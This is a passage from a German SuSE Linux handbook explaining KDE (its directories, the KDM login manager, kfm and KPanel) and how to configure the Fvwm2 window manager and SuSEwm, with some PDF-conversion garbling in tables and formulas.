

KDE wird mit Hilfe des Qt Widget Sets entwickelt. Qt ist (ähnlich wie Motif) eine Art Bibliothek zum Gestalten von oberflächenorientierten Programmen unter dem X Window System. Beachten Sie bitte die von der GPL abweichenden Lizenzbestimmungen von Qt (/usr/share/doc/packages/qt/ LICENSE).

 $\overbrace{\phantom{aaaaa}}$ 

# <span id="page-335-0"></span>**9.2.1 Allgemeines**

KDE wird standardmäßig im Verzeichnis /opt/kde installiert. Alle KDE-relevanten Dateien finden sich in einem Verzeichnisbaum unterhalb dieses Pfades. Um einfacher an diese Pfade zu gelangen, wird systemweit in /etc/profile die Umgebungsvariable KDEDIR gesetzt. – Das Verzeichnis /opt/kde/bin ist nach Installation der KDE-Pakete automatisch im Suchpfad (PATH) für ausführbare Dateien.

Im KDE-Verzeichnisbaum liegen viele Unterverzeichnisse, von denen in Tabelle [9.1](#page-335-0) nur die wichtigsten beschrieben werden sollen.



Tabelle 9.1: KDE – wichtige Verzeichnisse

Für Maus-Verweigerer sind hilfreiche Tastenkombinationen in Tabelle [9.2](#page-335-0) auf der nächsten Seite zusammengestellt.

# <span id="page-335-1"></span>**9.2.2 kdm – grafisches Einloggen**

Nicht zuletzt der Displaymanager KDM, der zusammen mit den KDE-Paketen kommt, ist eine wertvolle Erweiterung eines jeden Linux-Systems. Über den KDM meldet sich der Benutzer grafisch am System an. Die Standardkonfiguration des KDM in SuSE Linux zeigt Abbildung [9.6](#page-335-1) auf der nächsten Seite.

Mit den verschiedenen "Buttons" (Schaltflächen) können Sie den zu startenden Windowmanager ('Sessiontype') oder die Sprache ('Language') auswählen. Weiterhin ist es für Einplatzrechner ein angenehmes Feature, dass man über den Button 'Shutdown' den Rechner herunterfahren kann, um ihn dann auszuschalten; vgl. Abschnitt [19.2](#page-562-0) auf Seite [547](#page-562-0).

|                     | Das K-Menü wird geöffnet.                                                             |  |  |  |
|---------------------|---------------------------------------------------------------------------------------|--|--|--|
| F2                  | Es wird ein universelles Eingabefeld ge-<br>öffnet. Hier können Sie URLs, lokale Ver- |  |  |  |
|                     | zeichnisse oder Programme/Befehle ein-<br>geben                                       |  |  |  |
| Alt<br>F3           | Das Fenster wird geschlossen.                                                         |  |  |  |
| (Alt)+(Tab          | Hier können Sie zwischen den Fenstern<br>des aktuellen Desktops umschalten            |  |  |  |
| Strg)<br>Esc)       | Es öffnet sich eine Sitzungsübersicht mit<br>den angezeigten Fenstern aller Desktop   |  |  |  |
| (F8)<br>F1<br>Stral | Umschalten zwischen den Desktops<br>1 bis 8.                                          |  |  |  |

Tabelle 9.2: KDE – wichtige Tastenkombinationen



Abbildung 9.6: Der Displaymanager kdm

Der KDM ist vielfältig konfigurierbar. Die Konfiguration kann zum einen direkt über die Konfigurationsdatei /opt/kde/share/config/kdmrc erfolgen, zum anderen über einen Konfigurationsdialog aus dem KDE-Menü. – In SuSE Linux ist die Konfiguration der erreichbaren Windowmanager und das Starten des KDM zudem über YaST bequem möglich; vgl. Abschnitt [3.6.5](#page-136-0) auf Seite [121.](#page-136-0)

Die Werte dieser Variablen werden von SuSEconfig in /opt/kde/share/ config/kdmrc eingearbeitet und stehen beim nächsten Start des KDM zur Ver $f_{\text{Higgs}}$ , diesen bei Bedarf mit der Tastenkombination  $\overline{(s_{\text{traj}})} + \overline{(\text{alt})} + \overline{(\text{ent})}$  neutres staten bei Bedarf mit der Tastenkombination  $\overline{(s_{\text{traj}})} + \overline{(\text{alt})} + \overline{(\text{ent})}$  neutres. tugung, diesen bei Bedart ihn der Tastenkombination (<u>strag</u>) + (<u>Alt )</u> + (——) neu<br>starten. Sollten Sie im laufenden KDE-System mittels des KDE Kontrollzentrums den KDM konfiguriert haben, wird das automatische Einarbeiten der Variablen aus /etc/rc.config unterlassen, um Ihre Änderungen nicht zu überschreiben. Wenn Sie dennoch die Konfiguration über /etc/rc.config vornehmen lassen wollen, ist es notwendig, dass Sie die Datei kdmrc.SuSEconfig, die immer von SuSEconfig.kdm angelegt wird, in  $\kappa$ dmrc<sup>[1](#page-337-0)</sup> umzubenennen. Dann wird kdmrc auch wieder jedes Mal neu generiert.

### <span id="page-337-1"></span>**9.2.3 Was ist das Tolle an KDE?**

Da wir uns nun mit Hilfe des KDM komfortabel grafisch einloggen können, ist es an der Zeit, auf die Besonderheiten von KDE einzugehen. Dazu soll hier der Ablauf nach dem Einloggen (bzw. nach dem **startx**-Aufruf) beschrieben werden.

Beim ersten Einloggen erscheinen nach kurzer Zeit einige Dialogboxen, die das Fehlen von verschiedenen Dateien und Verzeichnissen mitteilen. Dies ist kein Fehler, sondern nur logisch. KDE legt nämlich – ähnlich der Verzeichnisstruktur in /opt/kde (Tabelle [9.1](#page-335-0) auf Seite [320](#page-335-0)) – im Benutzerverzeichnis einige Verzeichnisse und Konfigurationsdateien an. Dies geschieht in den Verzeichnissen HOME/.kde und HOME/Desktop. Das erste Verzeichnis dient zur Ablage der Konfigurationsdateien der einzelnen KDE-Anwendungen, das zweite zum Ablegen von Programmverknüpfungen.

All diese Dialoge können Sie guten Gewissens mit (←) oder mit der Maus bestätigen.

Danach wird der kfm (**K F**ile**M**anager) gestartet. Der kfm ist ein sehr grundlegender Bestandteil von KDE. Wie schon in der Einleitung diese Kapitels beschrieben, kann der kfm mit sehr verschiedenen Arten von Dateien umgehen, da die Behandlung der Dateinamen über URLs geschieht. Egal ob man eine Datei als Archiv vom FTP-Server (URL-Präfix <ftp:>) oder als Datei (URL-Präfix <file:>) lokal kopiert, ob man eine Manpage (URL-Präfix <man:>), eine GNU-Info-Seite (URL-Präfix <info:>) oder eine HTML-Seite vom einem WWW-Server (URL-Präfix <http:>) – sie alle werden von kfm gleich behandelt und dargestellt. Selbst Bilder in verschiedenen Formaten können mit Hilfe eines externen Betrachters angesehen werden. Ein typisches kfm-Fenster zeigt Abbildung [9.7](#page-337-1) auf der nächsten Seite.

Für den Benutzer werden diese Fähigkeiten schnell zur Selbstverständlichkeit, genauso wie das einfache Kopieren von Dateien per Mausklick. An dieser Stelle soll kurz darauf hingewiesen werden, dass man durch das Klicken mit der rechten Maustaste auf ein Dateisymbol ein Menü öffnet, das einem verschiedene Möglichkeiten, diese Datei zu manipulieren, z. B. die Eigenschaften der Datei bzw. des Programms festzulegen.

Die Eigenschaften eines Programms, z. B. mit welchen Parametern das Programm gestartet wird, mit welchem Icon es auf dem Desktop dargestellt wird usw. werden in einer Datei mit der Extension .kdelnk abgelegt. Das Verändern der Eigenschaften erfolgt über einen Dialog, wie der in Abbildung [9.8](#page-337-1) auf Seite [324.](#page-337-1) Diese Datei liegt als (editierbare) ASCII-Datei vor. Es lohnt sich, diese Dateien anzusehen, die z. B. in ~/Desktop oder (systemweit) in /opt/kde/share/applnk liegen; diese Dateien vertreten die auf dem Desktop und die im Menü dargestellten Icons. Der Inhalt dieser Dateien ist vom Format her einheitlich, wie das der anderen KDE-Konfigurationsdateien.

<span id="page-337-0"></span><sup>1</sup>Beide Dateien befinden sich im Verzeichnis /opt/kde/share/config



Abbildung 9.7: Der Dateimanager kfm

Als letztes Programm startet im Allgemeinen die Menüleiste KPanel. In dieser Menüleiste liegen zum einen die Bedienelemente für die einzelnen virtuellen Bildschirme, zum anderen ein besonderes Menü (das mit dem großen 'K'), in dem alle systemweit verfügbaren KDE-Menüeinträge untergebracht sind (siehe die kdelnk-Dateien!). Auch die Konfiguration des KDE-Systems mit Hilfe des KDE-Kontrollzentrums (Abbildung [9.9](#page-337-1) auf Seite [325\)](#page-337-1) und die des KPanels sind in diesem Menü zu finden.

KPanel kann aber noch mehr. Zum einen ist es möglich, per Drag & Drop, Programm-Icons auf dem KPanel abzulegen und von dort aus die entsprechenden Programme zu starten. Und mehr noch, KPanel kann laufende Programme "schlucken". Kandidaten hierfür sind z. B. klipper (mehrere Buffer für cut and paste) oder korn, der anzeigt, wie viele Mails in einer bestimmten Maildatei liegen. Die Anwendungen laufen dann innerhalb des KPanels und sind dadurch – das ist wichtig – auf allen Desktops sichtbar.

Alle KDE-Programme hier aufzuzählen würde sicher zu weit führen und ist aufgrund des ständig wachsenden und sich verändernden Angebots auch fast unmöglich. Da es eines der Ziele des KDE-Teams ist, Computer benutzbarer zu machen, sollten Sie dieses Angebot nutzen, indem Sie durch das Menü gehen und sich das eine oder andere Programm ansehen.

Hilfestellung bekommen Sie zu den meisten Programmen von kdehelp, das Sie bequem durch Drücken der rechten Maustaste auf den Hintergrund aus dem dann hochkommenden Menü starten können (abgesehen von den anderen interessanten Möglichkeiten dieses Menüs!).

Behalten Sie jedoch bitte immer im Hinterkopf, dass viele KDE-Pakete, die wir mitliefern, noch im ALPHA-Stadium sind. Das heißt: sie können instabil sein, nicht vollständig implementiert und rätselhafte Dinge können passieren. Im Allgemeinen geschieht jedoch nicht mehr, als dass bloß das jeweilige Programm abstürzt und Sie es neu starten müssen.

Es stehen Ihnen einige Mailinglisten bei <http://www.kde.org>, der Home-



Abbildung 9.8: Der Eigenschaften-Dialog

Site des KDE-Projekts, zur Verfügung. Der Server hält eine große Menge an Informationen zu KDE, dessen Hintergründe und Intentionen und den aktuellen Entwicklungsstand bereit.

Am Ende soll noch der Hinweis auf den SuSE-FTP-Server stehen, wo Sie unter [ftp://ftp.suse.com/pub/SuSE-Linux/suse\\_update/KDE](ftp://ftp.suse.com/pub/SuSE-Linux/suse_update/KDE) speziell an SuSE Linux angepasste KDE-Pakete finden; diese Pakete können Sie bequem mit YaST in das System einspielen. Lesen Sie zudem die dort verfügbaren Texte zur Installation und zur Verwendung von KDE in SuSE Linux.

# **9.3 Der Fvwm**

# **Allgemeines**

Im Folgenden soll auf den Fvwm2 (**fvwm2**) eingegangen werden. Er ist einer der wegweisenden Windowmanager unter Linux und zeugt noch immer Nachkommen – zuletzt wohl den Scwm (**scwm**).

**9.3 Der Fvwm**



Abbildung 9.9: Das Kontrollzentrum

Unter SuSE Linux ist der Fvwm2 im Paket fvwm, Serie xwm, verpackt, der alte Fvwm1 im Paket fvwm1, Serie xwm.

Neben den üblichen Funktionen zum Management der Fenster und deren Dekoration mit "Buttons" (Schaltflächen) bietet er Hintergrundmenüs und modulare Teilprogramme, die zur Laufzeit nachgeladen werden können; dadurch lassen sich einige interessante Funktionen zur Verfügung stellen, wie z. B. eine Button-Leiste.

Mehr Informationen zu Funktion, Aufruf und Konfiguration des Fvwm und seiner Module erhält man durch die zugehörigen Manual-Pages (Manual-Page von **fvwm2** (**man fvwm2**), Manual-Page von **FvwmAudio** (**man FvwmAudio**), Manual-Page von **FvwmButtons** (**man FvwmButtons**) etc.). Im Dokumentationsverzeichnis /usr/share/doc/packages/fvwm findet man die mit dem Paket mitgelieferten Beispiel-Konfigurationsdateien.

Wenn Sie nicht eine Konfigurationsdatei von Grund auf neu schreiben wollen, können Sie sich ein "Gerüst" von SuSEwm generieren lassen und Ihren eigenen Wünschen entsprechend abändern. SuSEwm wird in Abschnitt [9.5](#page-345-0) auf Seite [330](#page-345-0) beschrieben.

### **Konfigurationsdateien des Fvwm**

<span id="page-340-0"></span>Konfigurieren kann man den Fvwm über zwei Dateien:

- Eine systemweite Konfigurationsdatei, die immer vorhanden sein sollte. Die Datei ist im Verzeichnis /usr/X11R6/lib/X11/f vwm2 zu finden und heißt .fvwm2rc.
- Eine benutzereigene, die nicht unbedingt vorhanden sein muss. Sie heißt ebenfalls ~/.fvwm2rc und liegt im Benutzerverzeichnis des jeweiligen Benutzers.

Das in Abschnitt [9.5](#page-345-0) auf Seite [330](#page-345-0) beschriebene Programm SuSEwm stellt bei der Installation eines SuSE Linux-Systems sicher, dass immer eine systemweite Konfigurationsdatei für den Fvwm angelegt wird.

Der Fvwm liest die Konfigurationsdateien, wenn er startet. Ein Windowmanager wird aus /usr/X11R6/lib/X11/xinit/xinitrc bzw. aus ~/.xinitrc heraus gestartet. Dazu sollte die Umgebungsvariable WINDOWMANAGER mit dem vollen Dateinamen der ausführbaren Datei des jeweiligen Windowmanagers, z. B. /usr/X11R6/bin/fvwm2 gesetzt sein; siehe auch auf Seite [318](#page-333-0). – Zuerst wird versucht, die benutzereigene Konfigurationsdatei zu lesen und dann, wenn es keine benutzereigene gibt, die systemweite Konfigurationsdatei.

Die einzelnen Module des Fvwm lesen ebenfalls dieselben Konfigurationsdateien, wenn sie aufgerufen werden, jedoch benutzen sie nur die Teile der Konfigurationsdatei, die das jeweilige Modul direkt betreffen.

Es empfiehlt sich natürlich für jeden Benutzer, eine eigene Konfigurationsdatei anzulegen, die dieser dann nach Belieben verändern kann. Nach Änderungen an den Konfigurationsdateien ist ein Neustart des Windowmanagers notwendig, damit die Änderungen wirksam werden.

Zum Neustart des Windowmanagers gibt es (bei der vorinstallierten SuSE-Konfiguration) einen Menüeintrag im Menü 'Arbeitsmenü' und dort das Untermenü 'Fenstermanager'. Dieselbe Wirkung hat das Beenden und Neustarten des X-Servers.

# **9.4 Fvwm-Einstellungen**

# **Allgemeines**

Wir kommen zu der privaten Fvwm-Konfigurationsdatei, die Sie sich zuerst anlegen müssen. Wie das geht, ist auf Seite [332](#page-347-0) beschrieben. Neben der Erzeugung durch SuSEwm können Sie natürlich auch die von den Fvwm-Programmierern mitgelieferte Konfigurationsdatei ~/.fvwm2rc aus dem Verzeichnis /usr/share/doc/packages/fvwm/system.fvwm2rc nehmen.

Laden Sie mit Ihrem Lieblingseditor die Datei ~/.fvwm2rc. Wir werden uns dann einige Konfigurationsmöglichkeiten ansehen.

# **Was passiert beim Start des Fvwm**

<span id="page-341-0"></span>Blättern Sie durch, bis Sie zum Kommentar in Datei [9.4.1](#page-341-0) auf der nächsten Seite kommen.

|   | *****************            |   |
|---|------------------------------|---|
| # |                              |   |
| # | initialization function head | # |
| # | common to all wms            | # |
| # |                              | # |
|   |                              |   |

Datei 9.4.1: **InitFunction** in der Datei ~/.fvwm2rc

Daran anschließend finden Sie alle Aktionen, die beim *Neustart* des Fvwm ausgeführt werden. Hier wird das Modul FvwmBanner geladen (das Logo), mehrere xterm werden gestartet und ein xpmroot wird aufgerufen. Dieses Programm dient dazu. Bilder auf den Hintergrund (also auf das "Root Window") zu bringen. Sie können hierzu alle Programme verwenden, die in der Lage sind, das Hintergrundbild zu gestalten (z. B. xsetroot, xearth, xv, etc.).

Hier noch ein Beispiel mit dem Programm xv:

+ "I" Exec xv -quit -root -owncmap -maxpect ~/pics/bild13.png

Das Hintergrundbild sollten Sie nochmal bei den Aktionen aufführen, die beim Neustart des Fvwm gestartet werden, d. h. Sie sollten sie in der Funktion **RestartFunction** einfügen. Diese finden Sie in Datei [9.4.2.](#page-341-0)



Datei 9.4.2: **InitFunction** in der Datei ~/.fvwm2rc

Oft sehen sich die **InitFunction** und die **RestartFunction** sehr ähnlich, haben sie doch beide mit dem Starten des Windowmanagers zu tun. In der **RestartFunction** jedoch verzichtet man im Allgemeinen darauf, das Banner des Windowmanagers zu starten.

Neben den Funktionen **InitFunction** und **RestartFunction** gibt es zusätzlich eine **ExitFunction**. Wie schon der Name vermuten läßt, ist dies eine "Aufräum"-Funktion, in der man angibt, welche Programme *vor* einem Neustart bzw. vor dem Verlassen des Windowmanagers gestartet werden. Auf diese Weise kann man z. B. den Bildschirmhintergrund löschen, bevor der Neustart des Windowmanagers wieder ein neues Hintergrundbild startet.

### **Farben und Fonts**

<span id="page-342-0"></span>Die Einstellungen für Farben und Fonts finden Sie in der Sektion Datei [9.4.3](#page-342-0) auf der nächsten Seite.

Hier können Sie nach Herzenslust schalten und walten. Wählen Sie die Farben, die Ihnen am Besten gefallen. Sie können alle installierten Farben nehmen. Welche installiert sind, hängt u. a. von Ihrer Grafikkarte ab. Drücken Sie die rechte

```
#########################################################
# #
\# colors and fonts \## #
#########################################################
```
Datei 9.4.3: Farb- und Zeichensatzeinstellung in der Datei ~/. fvwm2rc

Maustaste und gehen Sie ins Menü 'System'. Von dort aus ins Menü 'Information'. Etwa am Ende sehen Sie einen Menüeintrag 'Farbpalette'. Starten Sie es, und es kommt ein Fenster mit einer Palette aller dem System bekannten Farben. Hieraus können Sie sich nun eine aussuchen. Die Namen der Farben stehen in der Datei /usr/X11R6/lib/X11/rgb.txt

Ein paar Zeilen darunter entdecken Sie Zeilen der folgenden Art:

 $WindowFont =missc-fixed-bold-r-normal-*-13-*-75-75-c-80-isos8859-1$ 

Dies ist die systematische Bezeichnung einer Schrift (engl. *font*) im X Window System. Jeder Font wird auf diese Weise beschrieben. Die einzelnen Namensbestandteile hier zu erklären, würde zu weit führen. Um das Ganze übersichtlich zu halten, existieren eine Reihe von *Übernamen* (engl. *alias*) für diese Fonts. Die Zeichensätze stehen üblicherweise im Verzeichnis /usr/X11R6/lib/X11/fonts. In den Unterverzeichnissen existiert jeweils eine Datei fonts.alias. Sie enthält gebräuchliche Abkürzungen für einzelne Fonts:

```
variable -*-helvetica-bold-r-normal-*-*-120-*-*-*-*-iso8859-1
5x7 -misc-fixed-medium-r-normal--7-70-75-75-c-50-iso8859-1
Das lässt sich dann schon besser merken.
```
### **Icons**

<span id="page-343-0"></span>Datei [9.4.4](#page-343-0) befasst sich mit den Icons.

```
#
# others
#
Style "xterm" Icon Terminal.xpm
Style "xosview" NoTitle, Sticky
Style "xosview" UsePPosition
```
Datei 9.4.4: Icons für bestimmte Fenster

Hier können Sie den jeweiligen Anwendungen ein Icon zuordnen. Sie müssen nur beachten, dass sich die gewünschten Icons auch im **IconPath** befinden; der **IconPath** wird ziemlich am Anfang der Datei ~/.fvwm2rc gesetzt. Prinzipiell können Sie jedes Icon, das in einem der Pfade liegt, die hinter dem Bezeichner **PixmapPath** aufgeführt sind, verwenden. Bei allen Icons, die aus einem nicht in diesem Pfad liegenden Verzeichnis stammen, müssten Sie den kompletten Pfad zu dem jeweiligen Icon angeben.

Nehmen wir mal an, Sie möchten, dass ghostview ein Gespenst als Icon bekommt. Schauen Sie unter dem entsprechenden Pfad nach und Sie finden ein Icon mit Namen ghostbusters.xpm. Fügen Sie die folgende Zeile zu dem Abschnitt hinzu:

Style "ghostview" Icon ghostbusters.xpm

Das war's. Analog können Sie Icons für fast alle Anwendungen angeben. Die meisten Anwendungen haben bereits Ihre Standard-Icons. Sie müssen auf jeden Fall den *richtigen* Namen der Anwendung (genauer: den Namen des Fensters der Anwendung kennen, denn ein **xTerm** statt **xterm** würde zu keinem Erfolg führen. Schließlich kümmert sich der Fenstermanager ja um Fenster! Den Namen eines Fensters findet man heraus, indem man aus dem Menü ('Fenstermanager' → 'Module') das Modul 'Ident' (Programmname FvwmIdent) aufruft und auf das betreffende Fenster klickt.

### **Cursor**

Auch Form und Aussehen des Cursors kann verändert werden. Hierfür dient das Programm xsetroot, das auch eingeschränkt zum Einbinden eines Hintergrundbildes verwendet werden kann. Aufgerufen wird es mit:

```
tux@erde: > xsetroot -cursor <bitmapfile>
```
Hier steht <**bitmapfile**> für ein beliebiges Bitmap. Standardmäßig sind die Bitmaps unter /usr/X11R6/include/X11/bitmaps zu finden. Suchen Sie sich ein passendes aus, oder erstellen Sie sich selber eines, z. B. mit bitmap.

### **Fokus**

Ein besonders beliebtes Feature der Fvwm-Familie ist es, dass man zur Laufzeit das Verhalten der Fenster beim Wechseln des aktiven Fensters festlegen kann. Neben der Laufzeitänderung kann man das Fokus- und Raising-Verhalten auf dauerhaft in der Konfigurationsdatei einstellen.

Mit Fokus bezeichnet man die Eigenschaft des Windowmanagers, mit der die aktuellen Eingaben und Mausklicks an ein bestimmtes Fenster weitergegeben werden. Dabei gibt es 3 Möglichkeiten:

- Man muss auf ein Fenster klicken, damit man z. B. Tastatureingaben an den in diesem Fenster laufenden Prozess machen kann. Dieses Verhalten heißt auf Englisch *Click to focus*. Man findet es z. B. auch standardmäßig unter Windows oder OS/2.
- Man geht mit dem Mauspfeil über ein Fenster und dieses erhält automatisch den Fokus. Dieses Verhalten wird mit *Focus follows mouse* bezeichnet. Verlässt der Mauspfeil das Fenster, auch wenn er nicht auf ein anderes Fenster geht, sondern über dem Hintergrund liegt, verlässt der Fokus das eben noch fokussierte Fenster.
- Eine fortgeschrittenere Variante ist das beim Fvwm und Fvwm95 einstellbare Verhalten *Sloppy Focus*. Dabei verhält sich der Fokus wie bei *Focus follows mouse*. Allerdings bleibt der Fokus beim zuletzt aktiven Fenster, solange man den Mauspfeil nicht über ein anderes Fenster bewegt, sondern ihn beispielsweise nur über den Bildschirmhintergrund führt.

Beim Fvwm kann man das Fokus-Verhalten für jedes Fenster getrennt einstellen. Wie viele andere Einstellungen auch, erfolgt die Fokuseinstellung über einen Style-Befehl:

Style "\*" ClickToFocus

stellt die Fokusstrategie **ClickToFocus** für alle Fenster ein. Das gleiche kann man für die Einstellungen **SloppyFocus** und **FocusFollowsMouse** eingeben, wobei letztere die Voreinstellung des Fvwm ist.

### **9.4.1 Autoraise**

Neben dem Fokus ist auch das Raising-Verhalten, also wann ein Fenster in den Vordergrund kommt, wichtig. Nach der Voreinstellung behält ein Fenster immer seine relative Position zu den anderen Fenstern (also: dahinter oder davor), bis man es durch Klicken auf den Rahmen oder die Titelleiste in den Vordergrund bringt.

Manche Benutzer sind es aber gewohnt, dass ein Fenster in den Vordergrund kommt, wenn man mit der Maus darüber fährt. Dieses Verhalten nennt man AutoRaising. Es ist an sich nur in Verbindung mit **FocusFollowsMouse** oder **SloppyFocus** sinnvoll. Zusammen mit dem Fokusmodell **ClickToFocus** (Standardeinstellung in Fvwm95) hat es keinen Effekt.

Um AutoRaising benutzen zu können, kann man das Fvwm-Modul AutoRaise aus dem Menü starten (Menü 'Fenstermanager', 'Module', 'AutoRaise Ein/Aus'). Damit das AutoRaising dauerhaft zur Verfügung steht, muss in der Konfigurationsdatei des Fvwm2 (~/.fvwm2rc) jeweils ein Eintrag in die Funktionen **InitFunction** und **RestartFunction** erfolgen:

```
Function InitFunction
     "I" Module FvwmAuto 200
Function RestartFunction
 + "I" Module FvwmAuto 200
```
Der Wert 200 gibt die Wartezeit in Millisekunden an, bevor ein Fenster in den Vordergrund gebracht wird. Die Wartezeit ist sinnvoll, da andernfalls jedes "berührte" Fenster sofort nach oben kommt, was letztlich zu einer Art andauerndem Flimmern wird  $:-)$ 

# <span id="page-345-0"></span>**9.5 Windowmanager konfigurieren mit SuSEwm**

### **Was ist SuSEwm?**

Das Programm SuSEwm – enthalten im Paket susewm – vereinfacht den Umgang mit den Windowmanagern Fvwm1, Fvwm, Fvwm95, Bowman, AfterStep, Ctwm, WindowMaker, Mwm<sup>[2](#page-345-1)</sup>, aber auch mit den Desktops des  $KDE$  und des GNOME Projekts.

<span id="page-345-1"></span> $^2$ Der MWM ist Teil von *Motif* (kommerziell); in dem Paket lesstif befindet sich eine freie Version.

Da Fvwm1, Fvwm, Fvwm95, Bowman und AfterStep jeweils auf demselben Windowmanager basieren, werden diese fünf Windowmanager ähnlich konfiguriert und bieten ähnliche Features an.

Andererseits weisen sie jedoch z. T. erhebliche Unterschiede bei der Konfiguration auf. Damit der Benutzer die gemeinsamen Fähigkeiten aller Windowmanager nutzen kann, ohne jedoch fünf verschiedene Konfigurationsdateien zu verwalten, fasst SuSEwm durch eine abstrakte Makrosprache die Konfiguration der fünf Windowmanager weitestgehend zusammen.

